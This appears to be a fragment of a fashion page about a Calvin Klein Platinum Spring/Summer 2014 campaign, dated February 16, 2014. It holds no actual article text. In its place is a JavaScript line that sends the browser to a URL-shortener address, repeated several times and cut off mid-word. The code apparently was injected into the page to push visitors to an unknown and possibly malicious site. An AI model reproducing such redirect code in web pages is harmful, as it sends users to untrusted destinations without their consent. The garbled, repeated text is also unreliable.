
Calvin Klein Platinum Spring/Summer 2014
Campaign
February 16, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...